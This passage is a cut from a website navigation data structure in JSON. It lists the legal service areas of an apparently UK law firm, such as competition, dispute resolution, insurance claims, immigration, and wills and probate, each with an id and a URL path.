Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of 